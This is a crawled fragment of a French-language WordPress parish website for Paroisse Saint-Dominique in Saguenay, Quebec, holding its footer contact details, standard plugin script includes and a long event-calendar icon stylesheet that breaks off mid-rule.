				<div class="block footer-widget-2">
		        	<div id="simple-social-icons-3" class="widget simple-social-icons"><h3>Suivez-nous sur</h3><ul class="alignleft"><li class="ssi-email"><a href="http://info@paroissestdominique.org" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Adresse mail</title><use xlink:href="https://paroissestdominique.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/Paroissestdominique?fref=ts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://paroissestdominique.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li></ul></div>				</div>
		
			        											
				<div class="block footer-widget-3">
		        	<div id="query-posts-2" class="widget posts"><h3>Pour nous joindre</h3><div class='post-67 page type-page status-private hentry'><div class="entry-content"><p><strong>Paroisse Saint-Dominique</strong><br />
2551 Rue Saint Dominique<br />
Saguenay, QC G7X 6J6<br />
Tél. : (418) 547-4704 poste 221<br />
Fax : (418) 547-9176<br />
Courriel : <a href="mailto:info@paroissestdominique.org">info@paroissestdominique.org</a></p>
</div><p class='entry-meta'></p></div></div>				</div>
		
			        						
			</section><!-- /#footer-widgets  -->
					<footer id="footer" class="fix col-full">
	
				<div id="copyright" class="col-left">
					 © 2013 Paroisse Saint-Dominique - Tous droits réservés. 				</div>
		
				<div id="credit" class="col-right">
				
					Réalisation : Alexandre Girard | Intégrateur web</a>					
				</div>
			
		</footer><!-- /#footer  -->
		
		</div><!-- /.col-full -->
        
        
	
	</div><!-- /#footer-wrap  -->
    
    </div><!-- /.col-full -->

</div><!-- /#wrapper -->
<!--[if lt IE 9]>
<script src="https://paroissestdominique.org/wp-content/themes/merchant/includes/js/respond-IE.js"></script>
<![endif]-->
<style type="text/css" media="screen"> #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #75939d !important; border-radius: 5px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #75939d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #75939d !important; }</style><!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-fr.js?ver=2.13'></script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.13'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/paroissestdominique.org\/wp-admin\/admin-ajax.php","loadingTrans":"Chargement...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://paroissestdominique.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.13'></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://paroissestdominique.org/?ai1ec_render_css=1756075962&ver=2.6.2
body_size: 77125
content:
.ai1ec-btn-lg{padding:10px 16px;font-size:17px;line-height:1.33;border-radius:6px;}.ai1ec-btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.ai1ec-btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}@font-face{font-family:'Timely_FontAwesome';src:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/font/fontawesome-webfont.eot?v=4.0.3');src:url([data-uri]) format('woff'), url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/font/fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype');font-weight:normal;font-style:normal;}.ai1ec-fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.ai1ec-fa-lg{font-size:1.3333333333333em;line-height:0.75em;vertical-align:-15%;}.ai1ec-fa-2x{font-size:2em;}.ai1ec-fa-3x{font-size:3em;}.ai1ec-fa-4x{font-size:4em;}.ai1ec-fa-5x{font-size:5em;}.ai1ec-fa-fw{width:1.2857142857143em;text-align:center;}.ai1ec-fa-ul{padding-left:0;margin-left:2.1428571428571em;list-style-type:none;}.ai1ec-fa-ul > li{position:relative;}.ai1ec-fa-li{position:absolute;left:-2.1428571428571em;width:2.1428571428571em;top:0.14285714285714em;text-align:center;}.ai1ec-fa-li.ai1ec-fa-lg{left:-1.8571428571429em;}.ai1ec-fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);}100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);}100%{-o-transform:rotate(359deg);}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);}100%{-ms-transform:rotate(359deg);}}@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(359deg);}}.ai1ec-fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.ai1ec-fa-stack-1x,.ai1ec-fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.ai1ec-fa-stack-1x{line-height:inherit;}.ai1ec-fa-stack-2x{font-size:2em;}.ai1ec-fa-inverse{color:#fff;}.ai1ec-fa-glass:before{content:"\f000";}.ai1ec-fa-music:before{content:"\f001";}.ai1ec-fa-search:before{content:"\f002";}.ai1ec-fa-envelope-o:before{content:"\f003";}.ai1ec-fa-heart:before{content:"\f004";}.ai1ec-fa-star:before{content:"\f005";}.ai1ec-fa-star-o:before{content:"\f006";}.ai1ec-fa-user:before{content:"\f007";}.ai1ec-fa-film:before{content:"\f008";}.ai1ec-fa-th-large:before{content:"\f009";}.ai1ec-fa-th:before{content:"\f00a";}.ai1ec-fa-th-list:before{content:"\f00b";}.ai1ec-fa-check:before{content:"\f00c";}.ai1ec-fa-times:before{content:"\f00d";}.ai1ec-fa-search-plus:before{content:"\f00e";}.ai1ec-fa-search-minus:before{content:"\f010";}.ai1ec-fa-power-off:before{content:"\f011";}.ai1ec-fa-signal:before{content:"\f012";}.ai1ec-fa-gear:before,.ai1ec-fa-cog:before{content:"\f013";}.ai1ec-fa-trash-o:before{content:"\f014";}.ai1ec-fa-home:before{content:"\f015";}.ai1ec-fa-file-o:before{content:"\f016";}.ai1ec-fa-clock-o:before{content:"\f017";}.ai1ec-fa-road:before{content:"\f018";}.ai1ec-fa-download:before{content:"\f019";}.ai1ec-fa-arrow-circle-o-down:before{content:"\f01a";}.ai1ec-fa-arrow-circle-o-up:before{content:"\f01b";}.ai1ec-fa-inbox:before{content:"\f01c";}.ai1ec-fa-play-circle-o:before{content:"\f01d";}.ai1ec-fa-rotate-right:before,.ai1ec-fa-repeat:before{content:"\f01e";}.ai1ec-fa-refresh:before{content:"\f021";}.ai1ec-fa-list-alt:before{content:"\f022";}.ai1ec-fa-lock:before{content:"\f023";}.ai1ec-fa-flag:before{content:"\f024";}.ai1ec-fa-headphones:before{content:"\f025";}.ai1ec-fa-volume-off:before{content:"\f026";}.ai1ec-fa-volume-down:before{content:"\f027";}.ai1ec-fa-volume-up:before{content:"\f028";}.ai1ec-fa-qrcode:before{content:"\f029";}.ai1ec-fa-barcode:before{content:"\f02a";}.ai1ec-fa-tag:before{content:"\f02b";}.ai1ec-fa-tags:before{content:"\f02c";}.ai1ec-fa-book:before{content:"\f02d";}.ai1ec-fa-bookmark:before{content:"\f02e";}.ai1ec-fa-print:before{content:"\f02f";}.ai1ec-fa-camera:before{content:"\f030";}.ai1ec-fa-font:before{content:"\f031";}.ai1ec-fa-bold:before{content:"\f032";}.ai1ec-fa-italic:before{content:"\f033";}.ai1ec-fa-text-height:before{content:"\f034";}.ai1ec-fa-text-width:before{content:"\f035";}.ai1ec-fa-align-left:before{content:"\f036";}.ai1ec-fa-align-center:before{content:"\f037";}.ai1ec-fa-align-right:before{content:"\f038";}.ai1ec-fa-align-justify:before{content:"\f039";}.ai1ec-fa-list:before{content:"\f03a";}.ai1ec-fa-dedent:before,.ai1ec-fa-outdent:before{content:"\f03b";}.ai1ec-fa-indent:before{content:"\f03c";}.ai1ec-fa-video-camera:before{content:"\f03d";}.ai1ec-fa-picture-o:before{content:"\f03e";}.ai1ec-fa-pencil:before{content:"\f040";}.ai1ec-fa-map-marker:before{content:"\f041";}.ai1ec-fa-adjust:before{content:"\f042";}.ai1ec-fa-tint:before{content:"\f043";}.ai1ec-fa-edit:before,.ai1ec-fa-pencil-square-o:before{content:"\f044";}.ai1ec-fa-share-square-o:before{content:"\f045";}.ai1ec-fa-check-square-o:before{content:"\f046";}.ai1ec-fa-arrows:before{content:"\f047";}.ai1ec-fa-step-backward:before{content:"\f048";}.ai1ec-fa-fast-backward:before{content:"\f049";}.ai1ec-fa-backward:before{content:"\f04a";}.ai1ec-fa-play:before{content:"\f04b";}.ai1ec-fa-pause:before{content:"\f04c";}.ai1ec-fa-stop:before{content:"\f04d";}.ai1ec-fa-forward:before{content:"\f04e";}.ai1ec-fa-fast-forward:before{content:"\f050";}.ai1ec-fa-step-forward:before{content:"\f051";}.ai1ec-fa-eject:before{content:"\f052";}.ai1ec-fa-chevron-left:before{content:"\f053";}.ai1ec-fa-chevron-right:before{content:"\f054";}.ai1ec-fa-plus-circle:before{content:"\f055";}.ai1ec-fa-minus-circle:before{content:"\f056";}.ai1ec-fa-times-circle:before{content:"\f057";}.ai1ec-fa-check-circle:before{content:"\f058";}.ai1ec-fa-question-circle:before{content:"\f059";}.ai1ec-fa-info-circle:before{content:"\f05a";}.ai1ec-fa-crosshairs:before{content:"\f05b";}.ai1ec-fa-times-circle-o:before{content:"\f05c";}.ai1ec-fa-check-circle-o:before{content:"\f05d";}.ai1ec-fa-ban:before{content:"\f05e";}.ai1ec-fa-arrow-left:before{content:"\f060";}.ai1ec-fa-arrow-right:before{content:"\f061";}.ai1ec-fa-arrow-up:before{content:"\f062";}.ai1ec-fa-arrow-down:before{content:"\f063";}.ai1ec-fa-mail-forward:before,.ai1ec-fa-share:before{content:"\f064";}.ai1ec-fa-expand:before{content:"\f065";}.ai1ec-fa-compress:before{content:"\f066";}.ai1ec-fa-plus:before{content:"\f067";}.ai1ec-fa-minus:before{content:"\f068";}.ai1ec-fa-asterisk:before{content:"\f069";}.ai1ec-fa-exclamation-circle:before{content:"\f06a";}.ai1ec-fa-gift:before{content:"\f06b";}.ai1ec-fa-leaf:before{content:"\f06c";}.ai1ec-fa-fire:before{content:"\f06d";}.ai1ec-fa-eye:before{content:"\f06e";}.ai1ec-fa-eye-slash:before{content:"\f070";}.ai1ec-fa-warning:before,.ai1ec-fa-exclamation-triangle:before{content:"\f071";}.ai1ec-fa-plane:before{content:"\f072";}.ai1ec-fa-calendar:before{content:"\f073";}.ai1ec-fa-random:before{content:"\f074";}.ai1ec-fa-comment:before{content:"\f075";}.ai1ec-fa-magnet:before{content:"\f076";}.ai1ec-fa-chevron-up:before{content:"\f077";}.ai1ec-fa-chevron-down:before{content:"\f078";}.ai1ec-fa-retweet:before{content:"\f079";}.ai1ec-fa-shopping-cart:before{content:"\f07a";}.ai1ec-fa-folder:before{content:"\f07b";}.ai1ec-fa-folder-open:before{content:"\f07c";}.ai1ec-fa-arrows-v:before{content:"\f07d";}.ai1ec-fa-arrows-h:before{content:"\f07e";}.ai1ec-fa-bar-chart-o:before{content:"\f080";}.ai1ec-fa-twitter-square:before{content:"\f081";}.ai1ec-fa-facebook-square:before{content:"\f082";}.ai1ec-fa-camera-retro:before{content:"\f083";}.ai1ec-fa-key:before{content:"\f084";}.ai1ec-fa-gears:before,.ai1ec-fa-cogs:before{content:"\f085";}.ai1ec-fa-comments:before{content:"\f086";}.ai1ec-fa-thumbs-o-up:before{content:"\f087";}.ai1ec-fa-thumbs-o-down:before{content:"\f088";}.ai1ec-fa-star-half:before{content:"\f089";}.ai1ec-fa-heart-o:before{content:"\f08a";}.ai1ec-fa-sign-out:before{content:"\f08b";}.ai1ec-fa-linkedin-square:before{content:"\f08c";}.ai1ec-fa-thumb-tack:before{content:"\f08d";}.ai1ec-fa-external-link:before{content:"\f08e";}.ai1ec-fa-sign-in:before{content:"\f090";}.ai1ec-fa-trophy:before{content:"\f091";}.ai1ec-fa-github-square:before{content:"\f092";}.ai1ec-fa-upload:before{content:"\f093";}.ai1ec-fa-lemon-o:before{content:"\f094";}.ai1ec-fa-phone:before{content:"\f095";}.ai1ec-fa-square-o:before{content:"\f096";}.ai1ec-fa-bookmark-o:before{content:"\f097";}.ai1ec-fa-phone-square:before{content:"\f098";}.ai1ec-fa-twitter:before{content:"\f099";}.ai1ec-fa-facebook:before{content:"\f09a";}.ai1ec-fa-github:before{content:"\f09b";}.ai1ec-fa-unlock:before{content:"\f09c";}.ai1ec-fa-credit-card:before{content:"\f09d";}.ai1ec-fa-rss:before{content:"\f09e";}.ai1ec-fa-hdd-o:before{content:"\f0a0";}.ai1ec-fa-bullhorn:before{content:"\f0a1";}.ai1ec-fa-bell:before{content:"\f0f3";}.ai1ec-fa-certificate:before{content:"\f0a3";}.ai1ec-fa-hand-o-right:before{content:"\f0a4";}.ai1ec-fa-hand-o-left:before{content:"\f0a5";}.ai1ec-fa-hand-o-up:before{content:"\f0a6";}.ai1ec-fa-hand-o-down:before{content:"\f0a7";}.ai1ec-fa-arrow-circle-left:before{content:"\f0a8";}.ai1ec-fa-arrow-circle-right:before{content:"\f0a9";}.ai1ec-fa-arrow-circle-up:before{content:"\f0aa";}.ai1ec-fa-arrow-circle-down:before{content:"\f0ab";}.ai1ec-fa-globe:before{content:"\f0ac";}.ai1ec-fa-wrench:before{content:"\f0ad";}.ai1ec-fa-tasks:before{content:"\f0ae";}.ai1ec-fa-filter:before{content:"\f0b0";}.ai1ec-fa-briefcase:before{content:"\f0b1";}.ai1ec-fa-arrows-alt:before{content:"\f0b2";}.ai1ec-fa-group:before,.ai1ec-fa-users:before{content:"\f0c0";}.ai1ec-fa-chain:before,.ai1ec-fa-link:before{content:"\f0c1";}.ai1ec-fa-cloud:before{content:"\f0c2";}.ai1ec-fa-flask:before{content:"\f0c3";}.ai1ec-fa-cut:before,.ai1ec-fa-scissors:before{content:"\f0c4";}.ai1ec-fa-copy:before,.ai1ec-fa-files-o:before{content:"\f0c5";}.ai1ec-fa-paperclip:before{content:"\f0c6";}.ai1ec-fa-save:before,.ai1ec-fa-floppy-o:before{content:"\f0c7";}.ai1ec-fa-square:before{content:"\f0c8";}.ai1ec-fa-bars:before{content:"\f0c9";}.ai1ec-fa-list-ul:before{content:"\f0ca";}.ai1ec-fa-list-ol:before{content:"\f0cb";}.ai1ec-fa-strikethrough:before{content:"\f0cc";}.ai1ec-fa-underline:before{content:"\f0cd";}.ai1ec-fa-table:before{content:"\f0ce";}.ai1ec-fa-magic:before{content:"\f0d0";}.ai1ec-fa-truck:before{content:"\f0d1";}.ai1ec-fa-pinterest:before{content:"\f0d2";}.ai1ec-fa-pinterest-square:before{content:"\f0d3";}.ai1ec-fa-google-plus-square:before{content:"\f0d4";}.ai1ec-fa-google-plus:before{content:"\f0d5";}.ai1ec-fa-money:before{content:"\f0d6";}.ai1ec-fa-caret-down:before{content:"\f0d7";}.ai1ec-fa-caret-up:before{content:"\f0d8";}.ai1ec-fa-caret-left:before{content:"\f0d9";}.ai1ec-fa-caret-right:before{content:"\f0da";}.ai1ec-fa-columns:before{content:"\f0db";}.ai1ec-fa-unsorted:before,.ai1ec-fa-sort:before{content:"\f0dc";}.ai1ec-fa-sort-down:before,.ai1ec-fa-sort-asc:before{content:"\f0dd";}.ai1ec-fa-sort-up:before,.ai1ec-fa-sort-desc:before{content:"\f0de";}.ai1ec-fa-envelope:before{content:"\f0e0";}.ai1ec-fa-linkedin:before{content:"\f0e1";}.ai1ec-fa-rotate-left:before,.ai1ec-fa-undo:before{content:"\f0e2";}.ai1ec-fa-legal:before,.ai1ec-fa-gavel:before{content:"\f0e3";}.ai1ec-fa-dashboard:before,.ai1ec-fa-tachometer:before{content:"\f0e4";}.ai1ec-fa-comment-o:before{content:"\f0e5";}.ai1ec-fa-comments-o:before{content:"\f0e6";}.ai1ec-fa-flash:before,.ai1ec-fa-bolt:before{content:"\f0e7";}.ai1ec-fa-sitemap:before{content:"\f0e8";}.ai1ec-fa-umbrella:before{content:"\f0e9";}.ai1ec-fa-paste:before,.ai1ec-fa-clipboard:before{content:"\f0ea";}.ai1ec-fa-lightbulb-o:before{content:"\f0eb";}.ai1ec-fa-exchange:before{content:"\f0ec";}.ai1ec-fa-cloud-download:before{content:"\f0ed";}.ai1ec-fa-cloud-upload:before{content:"\f0ee";}.ai1ec-fa-user-md:before{content:"\f0f0";}.ai1ec-fa-stethoscope:before{content:"\f0f1";}.ai1ec-fa-suitcase:before{content:"\f0f2";}.ai1ec-fa-bell-o:before{content:"\f0a2";}.ai1ec-fa-coffee:before{content:"\f0f4";}.ai1ec-fa-cutlery:before{content:"\f0f5";}.ai1ec-fa-file-text-o:before{content:"\f0f6";}.ai1ec-fa-building-o:before{content:"\f0f7";}.ai1ec-fa-hospital-o:before{content:"\f0f8";}.ai1ec-fa-ambulance:before{content:"\f0f9";}.ai1ec-fa-medkit:before{content:"\f0fa";}.ai1ec-fa-fighter-jet:before{content:"\f0fb";}.ai1ec-fa-beer:before{content:"\f0fc";}.ai1ec-fa-h-square:before{content:"\f0fd";}.ai1ec-fa-plus-square:before{content:"\f0fe";}.ai1ec-fa-angle-double-left:before{content:"\f100";}.ai1ec-fa-angle-double-right:before{content:"\f101";}.ai1ec-fa-angle-double-up:before{content:"\f102";}.ai1ec-fa-angle-double-down:before{content:"\f103";}.ai1ec-fa-angle-left:before{content:"\f104";}.ai1ec-fa-angle-right:before{content:"\f105";}.ai1ec-fa-angle-up:before{content:"\f106";}.ai1ec-fa-angle-down:before{content:"\f107";}.ai1ec-fa-desktop:before{content:"\f108";}.ai1ec-fa-laptop:before{content:"\f109";}.ai1ec-fa-tablet:before{content:"\f10a";}.ai1ec-fa-mobile-phone:before,.ai1ec-fa-mobile:before{content:"\f10b";}.ai1ec-fa-circle-o:before{content:"\f10c";}.ai1ec-fa-quote-left:before{content:"\f10d";}.ai1ec-fa-quote-right:before{content:"\f10e";}.ai1ec-fa-spinner:before{content:"\f110";}.ai1ec-fa-circle:before{content:"\f111";}.ai1ec-fa-mail-reply:before,.ai1ec-fa-reply:before{content:"\f112";}.ai1ec-fa-github-alt:before{content:"\f113";}.ai1ec-fa-folder-o:before{content:"\f114";}.ai1ec-fa-folder-open-o:before{content:"\f115";}.ai1ec-fa-smile-o:before{content:"\f118";}.ai1ec-fa-frown-o:before{content:"\f119";}.ai1ec-fa-meh-o:before{content:"\f11a";}.ai1ec-fa-gamepad:before{content:"\f11b";}.ai1ec-fa-keyboard-o:before{content:"\f11c";}.ai1ec-fa-flag-o:before{content:"\f11d";}.ai1ec-fa-flag-checkered:before{content:"\f11e";}.ai1ec-fa-terminal:before{content:"\f120";}.ai1ec-fa-code:before{content:"\f121";}.ai1ec-fa-reply-all:before{content:"\f122";}.ai1ec-fa-mail-reply-all:before{content:"\f122";}.ai1ec-fa-star-half-empty:before,.ai1ec-fa-star-half-full:before,.ai1ec-fa-star-half-o:before{content:"\f123";}.ai1ec-fa-location-arrow:before{content:"\f124";}.ai1ec-fa-crop:before{content:"\f125";}.ai1ec-fa-code-fork:before{content:"\f126";}.ai1ec-fa-unlink:before,.ai1ec-fa-chain-broken:before{content:"\f127";}.ai1ec-fa-question:before{content:"\f128";}.ai1ec-fa-info:before{content:"\f129";}.ai1ec-fa-exclamation:before{content:"\f12a";}.ai1ec-fa-superscript:before{content:"\f12b";}.ai1ec-fa-subscript:before{content:"\f12c";}.ai1ec-fa-eraser:before{content:"\f12d";}.ai1ec-fa-puzzle-piece:before{content:"\f12e";}.ai1ec-fa-microphone:before{content:"\f130";}.ai1ec-fa-microphone-slash:before{content:"\f131";}.ai1ec-fa-shield:before{content:"\f132";}.ai1ec-fa-calendar-o:before{content:"\f133";}.ai1ec-fa-fire-extinguisher:before{content:"\f134";}.ai1ec-fa-rocket:before{content:"\f135";}.ai1ec-fa-maxcdn:before{content:"\f136";}.ai1ec-fa-chevron-circle-left:before{content:"\f137";}.ai1ec-fa-chevron-circle-right:before{content:"\f138";}.ai1ec-fa-chevron-circle-up:before{content:"\f139";}.ai1ec-fa-chevron-circle-down:before{content:"\f13a";}.ai1ec-fa-html5:before{content:"\f13b";}.ai1ec-fa-css3:before{content:"\f13c";}.ai1ec-fa-anchor:before{content:"\f13d";}.ai1ec-fa-unlock-alt:before{content:"\f13e";}.ai1ec-fa-bullseye:before{content:"\f140";}.ai1ec-fa-ellipsis-h:before{content:"\f141";}.ai1ec-fa-ellipsis-v:before{content:"\f142";}.ai1ec-fa-rss-square:before{content:"\f143";}.ai1ec-fa-play-circle:before{content:"\f144";}.ai1ec-fa-ticket:before{content:"\f145";}.ai1ec-fa-minus-square:before{content:"\f146";}.ai1ec-fa-minus-square-o:before{content:"\f147";}.ai1ec-fa-level-up:before{content:"\f148";}.ai1ec-fa-level-down:before{content:"\f149";}.ai1ec-fa-check-square:before{content:"\f14a";}.ai1ec-fa-pencil-square:before{content:"\f14b";}.ai1ec-fa-external-link-square:before{content:"\f14c";}.ai1ec-fa-share-square:before{content:"\f14d";}.ai1ec-fa-compass:before{content:"\f14e";}.ai1ec-fa-toggle-down:before,.ai1ec-fa-caret-square-o-down:before{content:"\f150";}.ai1ec-fa-toggle-up:before,.ai1ec-fa-caret-square-o-up:before{content:"\f151";}.ai1ec-fa-toggle-right:before,.ai1ec-fa-caret-square-o-right:before{content:"\f152";}.ai1ec-fa-euro:before,.ai1ec-fa-eur:before{content:"\f153";}.ai1ec-fa-gbp:before{content:"\f154";}.ai1ec-fa-dollar:before,.ai1ec-fa-usd:before{content:"\f155";}.ai1ec-fa-rupee:before,.ai1ec-fa-inr:before{content:"\f156";}.ai1ec-fa-cny:before,.ai1ec-fa-rmb:before,.ai1ec-fa-yen:before,.ai1ec-fa-jpy:before{content:"\f157";}.ai1ec-fa-ruble:before,.ai1ec-fa-rouble:before,.ai1ec-fa-rub:before{content:"\f158";}.ai1ec-fa-won:before,.ai1ec-fa-krw:before{content:"\f159";}.ai1ec-fa-bitcoin:before,.ai1ec-fa-btc:before{content:"\f15a";}.ai1ec-fa-file:before{content:"\f15b";}.ai1ec-fa-file-text:before{content:"\f15c";}.ai1ec-fa-sort-alpha-asc:before{content:"\f15d";}.ai1ec-fa-sort-alpha-desc:before{content:"\f15e";}.ai1ec-fa-sort-amount-asc:before{content:"\f160";}.ai1ec-fa-sort-amount-desc:before{content:"\f161";}.ai1ec-fa-sort-numeric-asc:before{content:"\f162";}.ai1ec-fa-sort-numeric-desc:before{content:"\f163";}.ai1ec-fa-thumbs-up:before{content:"\f164";}.ai1ec-fa-thumbs-down:before{content:"\f165";}.ai1ec-fa-youtube-square:before{content:"\f166";}.ai1ec-fa-youtube:before{content:"\f167";}.ai1ec-fa-xing:before{content:"\f168";}.ai1ec-fa-xing-square:before{content:"\f169";}.ai1ec-fa-youtube-play:before{content:"\f16a";}.ai1ec-fa-dropbox:before{content:"\f16b";}.ai1ec-fa-stack-overflow:before{content:"\f16c";}.ai1ec-fa-instagram:before{content:"\f16d";}.ai1ec-fa-flickr:before{content:"\f16e";}.ai1ec-fa-adn:before{content:"\f170";}.ai1ec-fa-bitbucket:before{content:"\f171";}.ai1ec-fa-bitbucket-square:before{content:"\f172";}.ai1ec-fa-tumblr:before{content:"\f173";}.ai1ec-fa-tumblr-square:before{content:"\f174";}.ai1ec-fa-long-arrow-down:before{content:"\f175";}.ai1ec-fa-long-arrow-up:before{content:"\f176";}.ai1ec-fa-long-arrow-left:before{content:"\f177";}.ai1ec-fa-long-arrow-right:before{content:"\f178";}.ai1ec-fa-apple:before{content:"\f179";}.ai1ec-fa-windows:before{content:"\f17a";}.ai1ec-fa-android:before{content:"\f17b";}.ai1ec-fa-linux:before{content:"\f17c";}.ai1ec-fa-dribbble:before{content:"\f17d";}.ai1ec-fa-skype:before{content:"\f17e";}.ai1ec-fa-foursquare:before{content:"\f180";}.ai1ec-fa-trello:before{content:"\f181";}.ai1ec-fa-female:before{content:"\f182";}.ai1ec-fa-male:before{content:"\f183";}.ai1ec-fa-gittip:before{content:"\f184";}.ai1ec-fa-sun-o:before{content:"\f185";}.ai1ec-fa-moon-o:before{content:"\f186";}.ai1ec-fa-archive:before{content:"\f187";}.ai1ec-fa-bug:before{content:"\f188";}.ai1ec-fa-vk:before{content:"\f189";}.ai1ec-fa-weibo:before{content:"\f18a";}.ai1ec-fa-renren:before{content:"\f18b";}.ai1ec-fa-pagelines:before{content:"\f18c";}.ai1ec-fa-stack-exchange:before{content:"\f18d";}.ai1ec-fa-arrow-circle-o-right:before{content:"\f18e";}.ai1ec-fa-arrow-circle-o-left:before{content:"\f190";}.ai1ec-fa-toggle-left:before,.ai1ec-fa-caret-square-o-left:before{content:"\f191";}.ai1ec-fa-dot-circle-o:before{content:"\f192";}.ai1ec-fa-wheelchair:before{content:"\f193";}.ai1ec-fa-vimeo-square:before{content:"\f194";}.ai1ec-fa-turkish-lira:before,.ai1ec-fa-try:before{content:"\f195";}.ai1ec-fa-plus-square-o:before{content:"\f196";}.ai1ec-fa{font-family:Timely_FontAwesome;}a.ai1ec-fa.ai1ec-hide{display:none;}li .ai1ec-fa,li .ai1ec-fa-lg:before{width:auto;}.timely small.ai1ec-fa-stack{font-size:90%;height:1.53em;vertical-align:-11%;top:-0.1em;}.ai1ec-fa-stack .ai1ec-icon-timely{left:0.05em;top:-0.05em;}@font-face{font-family:'Timely Logo Icon';src:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/font/ai1ec-icons.eot');src:url([data-uri]) format('woff'), url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/font/ai1ec-icons.eot?#iefix&v=4.0.3') format('embedded-opentype');font-weight:normal;font-style:normal;}[class^="ai1ec-icon-"]:before,[class*=" ai1ec-icon-"]:before{display:inline-block;font-family:'Timely Logo Icon';font-style:normal;font-weight:normal;speak:none;vertical-align:baseline;}.ai1ec-icon-agenda:before{content:"\e603";}.ai1ec-icon-oneday:before{content:"\e604";}.ai1ec-icon-month:before{content:"\e602";}.ai1ec-icon-week:before{content:"\e605";}.ai1ec-icon-posterboard:before{content:"\e600";}.ai1ec-icon-stream:before{content:"\e601";}.ai1ec-icon-calendar:before{content:"\f073";}.ai1ec-icon-rss:before{content:"\f09e";}.ai1ec-icon-google:before{content:"\f0d5";}.ai1ec-icon-apple:before{content:"\f179";}.ai1ec-icon-windows:before{content:"\f17a";}.ai1ec-icon-timely:before{content:"\21";}.timely-icon-timely-logomark:before{content:"\21";}.timely-icon-import-events:before{content:"\22";}.timely-icon-export-events:before{content:"\23";}.timely-icon-facebook-sync:before{content:"\24";}.timely-icon-filter-tag-category:before{content:"\25";}.timely-icon-subscribe-events:before{content:"\26";}.timely-icon-recurring-events:before{content:"\27";}.timely-icon-multiple-views:before{content:"\28";}.timely-icon-customizable-views:before{content:"\29";}.timely-icon-upcoming-events-widget:before{content:"\2a";}.timely-icon-locations-maps:before{content:"\2b";}.timely-icon-seo-optimized:before{content:"\2c";}.timely-icon-dedicated-support:before{content:"\2d";}.timely-icon-plus-sign:before{content:"\2e";}.timely-icon-minus-sign:before{content:"\2f";}.timely-icon-chevron-right:before{content:"\30";}.timely-icon-chevron-left:before{content:"\31";}.timely-icon-chevron-down:before{content:"\32";}.timely-icon-chevron-up:before{content:"\33";}.timely-icon-arrow-right:before{content:"\34";}.timely-icon-arrow-left:before{content:"\35";}.timely-icon-arrow-up:before{content:"\36";}.timely-icon-arrow-down:before{content:"\37";}.timely-icon-pencil:before{content:"\3c";}.timely-icon-gear:before{content:"\3e";}.timely-icon-tag:before{content:"\3f";}.timely-icon-forward:before{content:"\3b";}.timely-icon-close:before{content:"\3a";}.timely-icon-heart:before{content:"\3d";}.timely-icon-folder:before{content:"\40";}.timely-icon-grid:before{content:"\41";}.timely-icon-plus:before{content:"\42";}.timely-icon-minus:before{content:"\43";}.timely-icon-print:before{content:"\38";}.timely article,.timely aside,.timely details,.timely figcaption,.timely figure,.timely footer,.timely header,.timely hgroup,.timely main,.timely nav,.timely section,.timely summary{display:block;}.timely audio,.timely canvas,.timely video{display:inline-block;}.timely audio:not([controls]){display:none;height:0;}.timely [hidden],.timely template{display:none;}.timely html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}.timely body{margin:0;}.timely 